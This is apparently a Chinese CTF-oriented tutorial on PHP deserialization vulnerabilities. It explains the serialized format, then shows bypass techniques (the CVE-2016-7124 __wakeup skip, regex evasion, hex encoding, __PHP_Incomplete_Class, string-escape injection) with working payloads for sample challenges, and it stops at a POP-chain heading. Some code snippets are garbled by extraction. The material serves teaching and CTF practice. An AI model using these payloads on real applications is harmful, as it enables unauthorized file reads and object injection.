序列化与反序列化概念 序列化:将对象转化为可存储的字符串
反序列化: 将字符串还原成对象
在PHP中用于序列化的函数为searilize,用于反序列化的函数为unserialize
serialize
serialize(mixed $value): string
serialize() 返回字符串,此字符串包含了表示 value 的字节流,可以存储于任何地方。
这有利于存储或传递 PHP 的值,同时不丢失其类型和结构。
unserialize
unserialize(string $str): mixed
unserialize() 对单一的已序列化的变量进行操作,将其转换回 PHP 的值。
序列化与反序列化例子 简单例子如下:
1
2
3
4
5
6
7
8
9
10
11
12
<?php class Test public $name; public function __construct ( $this ->name = "hackerqwq" ; } } $a = new Test(); var_dump(serialize($a)); print_r(unserialize(serialize($a)));
运行结果
第一行的字符串即为序列化后的值
1 O:4:"Test":1:{s:4:"name";s:9:"hackerqwq";}
后面的是还原的Test类的实例对象
1
2
3
4
Test Object ( [name] => hackerqwq )
Magic Methods(魔术方法) 以下内容来自PHP官方 关于魔术方法的描述
魔术方法定义:
魔术方法是一种特殊的方法,当对对象执行某些操作时会覆盖 PHP 的默认操作。
所有魔术方法如下
反序列化中常见的魔术方法
1
2
3
4
5
6
7
8
9
10
11
__wakeup() __sleep() __destruct() __call() __callStatic() __get() __set() __isset() __unset() __toString() __invoke()
序列化相关属性 在序列化之后,对象的不同数据类型会序列化为不同的字符流表示,先看例子
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
<?php class obj } class Test public $name; public $int; public $array; public $pointer; public $bool; public $object; protected $protect; private $private; public function __construct ( $this ->name = "hackerqwq" ; $this ->int = 1 ; $this ->array = array ("1" =>"dww" ); $this ->pointer = &$this ->int; $this ->bool = false ; $this ->object=new obj(); $this ->protect = "protected" ; $this ->private = "private" ; } } $a = new Test(); var_dump(serialize($a)); print_r(unserialize(serialize($a)));
生成的序列化字符串为
1 O:4:"Test":8:{s:4:"name";s:9:"hackerqwq";s:3:"int";i:1;s:5:"array";a:1:{i:1;s:3:"dww";}s:7:"pointer";R:3;s:4:"bool";b:0;s:6:"object";O:3:"obj":0:{}s:10:"\000*\000protect";s:9:"protected";s:13:"\000Test\000private";s:7:"private";}
数据类型和属性的表示就很明显了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 O:4 :"Test" :6 :{...} O:表示对象Object ,4 代表所属类字符串长度,这里是Test,6 表示对象的个数 s:4 :"name" ;s:9 :"hackerqwq" ; s:表示字符串,前一个s为属性名,后一个s为值 s:3 :"int" ;i:1 ; i:表示integer 整型 s:5 :"array" ;a:1 :{i:1 ;s:3 :"dww" ;} a:表示数组,即array s:7 :"pointer" ;R:3 ; R:表示reference引用,这里引用的是$this ->int s:4 :"bool" ;b:0 ; b:表示bool 布尔类型,用数字表示 s:10 :"\000*\000protect" ;s:9 :"protected" ; 用\x00*\x00属性名表示protected 类型 s:9 :"protected" ;s:13 :"\000Test\000private" ; 用\x00类名\x00属性名表示private 类型
需要注意的是直接echo serialize($obj)的话会导致\x00消失,最好通过var_dump()或urlencode()输出
1 2 3 4 O:4 :"Test" :8 :{s:4 :"name" ;s:9 :"hackerqwq" ;s:3 :"int" ;i:1 ;s:5 :"array" ;a:1 :{i:1 ;s:3 :"dww" ;}s:7 :"pointer" ;R:3 ;s:4 :"bool" ;b:0 ;s:6 :"object" ;O:3 :"obj" :0 :{}s:10 :"\000*\000protect" ;s:9 :"protected" ;s:13 :"\000Test\000private" ;s:7 :"private" ;} O%3 A4%3 A%22 Test%22 %3 A8%3 A%7 Bs%3 A4%3 A%22 name%22 %3 Bs%3 A9%3 A%22 hackerqwq%22 %3 Bs%3 A3%3 A%22 int %22 %3 Bi%3 A1%3 Bs%3 A5%3 A%22 array %22 %3 Ba%3 A1%3 A%7 Bi%3 A1%3 Bs%3 A3%3 A%22 dww%22 %3 B%7 Ds%3 A7%3 A%22 pointer%22 %3 BR%3 A3%3 Bs%3 A4%3 A%22 bool %22 %3 Bb%3 A0%3 Bs%3 A6%3 A%22 object %22 %3 BO%3 A3%3 A%22 obj%22 %3 A0%3 A%7 B%7 Ds%3 A10%3 A%22 %00 %2 A%00 protect%22 %3 Bs%3 A9%3 A%22 protected %22 %3 Bs%3 A13%3 A%22 %00 Test%00 private %22 %3 Bs%3 A7%3 A%22 private %22 %3 B%7 D
反序列化引用其他文件中的类 如果当前反序列化后当前php文件没有该类,会报Notice Error,反序列化失败
classes.php
1
2
3
4
5
6
7
8
9
<?php class Test public $a; function __destruct ( echo "Destructed" ; } } unserialize('O:4:"aaa":0:{}' ); ?>
这时候需要借助spl_autoload_register进行autoload
将函数注册到SPL __autoload函数队列中。如果该队列中的函数尚未激活,则激活它们。
classes.php
1
2
3
4
5
6
7
8
9
10
11
12
13
<?php class Test public $a; function __destruct ( echo "Destructed" ; } } function myAutoLoader ($classname ) include_once $classname.".php" ; } spl_autoload_register("myAutoloader" ); unserialize('a:2:{s:1:"a";O:3:"aaa":0:{}s:1:"b";O:5:"Tests":0:{}}' ); ?>
aaa.php
1
2
3
4
5
6
7
<?php class Tests public $a; function __destruct ( echo "Destructed" ; } }
classes.php中注册了一个myAutoloader的autoload函数,用于定义查找不在本文件中的函数或者类的策略
当反序列化数组的时候
1 a:2 :{s:1 :"a" ;O:3 :"aaa" :0 :{}s:1 :"b" ;O:5 :"Tests" :0 :{}
根据顺序优先反序列化aaa对象,这时候include了aaa.php文件,然后就能反序列化Tests对象
运行结果
反序列化绕过技巧 __wakeup()绕过 CVE编号:CVE-2016-7124
影响版本:PHP<5.6.25,7.x<PHP<7.0.10
漏洞描述:
当序列化字符串的对象中的属性个数大于实际个数,反序列化过程中会跳过__wakeup()方法
例子:
1
2
3
4
5
6
7
8
9
10
11
12
13
<?php class wakeup public function __wakeup ( echo "I am wakeup\n" ; } public function __destruct ( echo "I am destruct\n" ; } } unserialize('O:6:"wakeup":1:{}' );
运行结果:
成功绕过__wakeup()方法
绕过正则匹配 当反序列化前php程序对字符串进行正则匹配查找是否存在对象 的反序列化,可以通过修改属性数量进行绕过
方法一:修改属性个数表示
1 O:6 :"wakeup" :1 :{s:1 :"a" ;s:3 :"123" ;}
修改为
1 O:6 :"wakeup" :+1 :{s:1 :"a" ;s:3 :"123" ;}
方法二:修改对象为数组
1 O:4 :"test" :1 :{s:1 :"a" ;s:3 :"abc" ;}
修改为
1 a:1 :{i:0 ;O:4 :"test" :1 :{s:1 :"a" ;s:3 :"abc" ;}}
不影响反序列化时魔术方法的调用
例题 例题如攻防世界的Web_php_unserialize
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
<?php class Demo private $file = 'index.php' ; public function __construct ($file ) $this ->file = $file; } function __destruct ( echo @highlight_file($this ->file, true ); } function __wakeup ( if ($this ->file != 'index.php' ) { $this ->file = 'index.php' ; } } } if (isset ($_GET['var' ])) { $var = base64_decode($_GET['var' ]); if (preg_match('/[oc]:\d+:/i' , $var)) { die ('stop hacking!' ); } else { @unserialize($var); } } else { highlight_file("index.php" ); } ?>
此处对序列化的字符串进行正则匹配
1 preg_match('/[oc]:\d+:/i' , $var)
意图拦截o:4格式的字符串反序列化
那么就可以通过以下payload 进行绕过
1
2
3
4
5
$a = new Demo("fl4g.php" ); $test = serialize($a); $test = str_replace("O:4" ,"O:+4" ,$test); $test = str_replace("s:1" ,"s:2" ,$test); echo base64_encode($test);
引用绕过 当PHP版本不能直接绕过__wakeup时,可以通过引用的方法来绕过
先看一个例子
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
<?php class wakeup public $location; public $normal; public function __wakeup ( $this ->location="Shanghai" ; } public function __destruct ( $this ->normal="ttt" ; var_dump($this ->location); } } $a = new wakeup(); $b = unserialize('O:6:"wakeup":2:{s:8:"location";s:7:"Beijing";s:6:"normal";R:2;}' ); var_dump($b->location);
此处的R:2表示location引用normal
运行结果如下
1
2
string(8) "Shanghai" string(3) "ttt"
说明在__destruct方法中修改normal的值会影响location 的值
通过构造如下payload实现
1
2
$a = new wakeup(); $a->location = &$a->normal;
十六进制绕过 可以通过修改s为S,将字符串识别为十六进制
1
2
3
O:6:"wakeup":1:{s:3:"hex";s:5:"check";} O:6:"wakeup":1:{S:3:"\68ex";s:5:"check";} \68是h的十六进制表示

例题 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php class wakeup public function __destruct ( if (isset ($this ->hex)){ echo "success" .PHP_EOL; } } } function check ($str ) if (stristr($str, "hex" )!==false ) { echo "failed" .PHP_EOL; exit (); } } $un = 'O:6:"wakeup":1:{s:3:"hex";s:5:"check";}' ; check($un); unserialize($un);
当__destruct的时候存在hex的话就返回成功,在这之前有个check函数检测反序列化字符串中是否有hex,存在就退出程序。
这时候构造payload
1 O:6 :"wakeup" :1 :{S:3 :"\68ex" ;s:5 :"check" ;}
返回success成功绕过
FastDestruct PHP>=7.0.15
当存在多个对象需要反序列化时,通过改变字符串结构可以使得__destruct提前执行
1 2 3 4 5 6 unserialize('O:1:"A":1:{s:1:"b";O:1:"B":0:{}}' ); unserialize('O:1:"A":1:{s:1:"b";O:1:"B":0:{};}' ); unserialize('O:1:"A":1:{s:1:"b";O:1:"B":0:{}' ); unserialize('O:1:"A":2:{s:1:"b";O:1:"B":0:{}}' );
例子

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <?php class B public function __call ($f,$p ) echo "B::__call($f ,$p )\n" ; } public function __destruct ( echo "B::__destruct\n" ; } public function __wakeup ( echo "B::__wakeup\n" ; } } class A public function __destruct ( echo "A::__destruct\n" ; $this ->b->c(); } } unserialize('O:1:"A":1:{s:1:"b";O:1:"B":0:{}}' );
运行结果
B:__wakeup->A:__destruct

将payload修改为
1 unserialize('O:1:"A":2:{s:1:"b";O:1:"B":0:{}}' );
A的__destruct优先进行
stdClass绕过数组 当需要反序列化其他文件中的类时,需要用到数组,当i:这样的关键字被屏蔽,就需要用到stdClass来绕过
1 2 3 4 #正常数组序列化 a:2:{i:0;s:1:"1";i:1;s:1:"2";} #stdClass替代 O:8:"stdClass":2:{i:0;s:1:"1";i:1;s:1:"2";}
效果是一样的:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 php > var_dump(unserialize('O:8:"stdClass":2:{i:0;s:1:"1";i:1;s:1:"2";}')); php shell code:1: class stdClass#1 (2) { public $0 => string(1) "1" public $1 => string(1) "2" } php > var_dump(unserialize('a:2:{i:0;s:1:"1";i:1;s:1:"2";}')); php shell code:1: array(2) { [0] => string(1) "1" [1] => string(1) "2" }
所有的类都是stdClass类的子类,stdClass是所有类的基类,因此能替代数组
1 2 3 4 5 6 php > var_dump(unserialize('O:8:"stdClass":1:{s:3:"abc";N;}')); php shell code:1: class stdClass#1 (1) { public $abc => NULL }
__PHP_Incomplete_Class绕过 知识点一:
反序列化找不到的类都会归到__PHP_Incomplete_Class中,使用$__PHP_Incomplete_Class_Name标识要反序列化的类名
1 2 3 4 5 6 7 8 php > var_dump(unserialize('O:4:"Test":1:{s:1:"a";N;}' )); php shell code:1 : class __PHP_Incomplete_Class#1 (2) { public $__PHP_Incomplete_Class_Name => string (4 ) "Test" public $a => NULL }
而反序列化的时候找不到Test类,因此会将这些类都归到__PHP_Incomplete_Class类中,$__PHP_Incomplete_Class_Name为找不到的类即Test
__PHP_Incomplete_Class同时附带其他变量
指定反序列化的类
1 2 var_dump(unserialize('O:22:"__PHP_Incomplete_Class":1:{s:1:"s";O:7:"classes":0:{}}' ));
运行结果
1 2 3 4 5 6 7 8 9 php > var_dump(unserialize('O:22:"__PHP_Incomplete_Class":1:{s:1:"s";O:7:"classes":0:{}}' )); php shell code:1 : class __PHP_Incomplete_Class#1 (1) { public $s => class __PHP_Incomplete_Class#2 (1) { public $__PHP_Incomplete_Class_Name => string (7 ) "classes" } }
可以看到classes此时识别为一个类
知识点二:
如果不指定__PHP_Incomplete_Class_Name的话,那么__PHP_Incomplete_Class类下的变量在序列化再反序列化之后就会消失,从而绕过某些关键字
1 2 3 4 5 6 7 8 9 php > var_dump(unserialize('O:22:"__PHP_Incomplete_Class":1:{s:1:"s";s:7:"classes";}' )); php shell code:1 : class __PHP_Incomplete_Class#1 (1) { public $s => string (7 ) "classes" } php > var_dump(serialize(unserialize('O:22:"__PHP_Incomplete_Class":1:{s:1:"s";s:7:"classes";}' ))); php shell code:1 : string (34 ) "O:22:" __PHP_Incomplete_Class ":0:{}"
例题 index.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 <?php error_reporting(E_ALL); function myAutoLoader ($classname ) include_once $classname.".php" ; } function waf1 ($raw ) if (preg_match('/classes/i' ,serialize($raw))) return false ; return true ; } $pop = $_GET['pop' ]; spl_autoload_register("myAutoloader" ); $o = unserialize($pop); if (waf1($o)){ echo "Success" ; }else { echo "WAF 1" ; throw new Exception ("WAF 1" ); }
classes.php
1 2 3 4 5 6 7 <?php class Test public $a; function __destruct ( echo "Destructed" ; } }
这题的目标是绕过classes 关键字检测,反序列化classes.php 文件中的Test类,但是这里存在unserialize再serialize,可以用__PHP_Incomplete_Class来绕过
1 2 3 4 #正常payload a:2:{s:1:"a";O:3:"classes":0:{}s:1:"b";O:4:"Test":0:{}} #修改后payload a:2:{s:1:"a";O:22:"__PHP_Incomplete_Class":1:{s:1:"s";O:7:"classes":0:{}}s:1:"b";O:4:"Test":0:{}}
运行结果
成功绕过
反序列化字符串逃逸 这部分参考Y4tacker师傅的例子

字符数变多 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <?php function change ($str ) return str_replace("x" ,"xx" ,$str); } $name = $_GET['name' ]; $age = "I am 11" ; $arr = array ($name,$age); echo "反序列化字符串:" ;var_dump(serialize($arr)); echo "<br/>" ;echo "过滤后:" ;$old = change(serialize($arr)); var_dump($old); $new = unserialize($old); echo "<br/>" ;var_dump($new); echo "<br/>此时,age=$new [1]" ;
此时传入name=ttt,反序列化正常

当传入name中带有x,会被替换为xx,因此反序列化失败
反序列化字符串变为了
1 a:2:{i:0;s:3:"xxxxxx";i:1;s:7:"I am 11";}
s:3与xxxxxx的数量不符,因此反序列化失败
那么可以构造一个思路:
确定要溢出的对象,如
由于要闭合前面的对象,同时闭合后面,前面需要加上";,后面需要加上}变为
共20个字符
计算要溢出的字符个数
由于有20个字符要溢出,一个x变为xx,可以溢出一个字符,那么就需要20个x来溢出
构造payload

1 ?name=xxxxxxxxxxxxxxxxxxxx";i:1;s:6:"escape";}
成功溢出age为escape
字符数变少 字符数变少的情况跟字符数变多的情况反过来,需要传入两个参数,一个用于包含,一个用于溢出
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <?php function change ($str ) return str_replace("xx" ,"x" ,$str); } $name = $_GET['name' ]; $age = "I am 11" ; $arr = array ($name,$age); echo "反序列化字符串:" ;var_dump(serialize($arr)); echo "<br/>" ;echo "过滤后:" ;$old = change(serialize($arr)); var_dump($old); $new = unserialize($old); echo "<br/>" ;var_dump($new); echo "<br/>此时,age=$new [1]" ;
一个xx变为一个x

首先传入
然后传入xx
观察改变后的字符串
1 a:2:{s:4:"name";s:2:"x";s:3:"age";s:1:"2";}
需要name包含后面字符串x";s:3:"age";s:1:"的同时,age进行溢出
思路:
确定要包含的字符串
确定要溢出的字符串
1 ";s:3:"age";s:6:"escape";}
计算包含字符
由于有18个字符要包含,一个xx变为x,可以包含一个字符,那么就需要36个x来包含
构造payload
1 ?name=xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx&age=";s:3:"age";s:6:"escape";}
成功包含
此时的age变为我们溢出的escape
POP链构造 POP链构造就是通过寻找相同的函数名 将类的属性和敏感函数的属性联系起来,最终调用目标方法
MRCTF2020-Ezpop
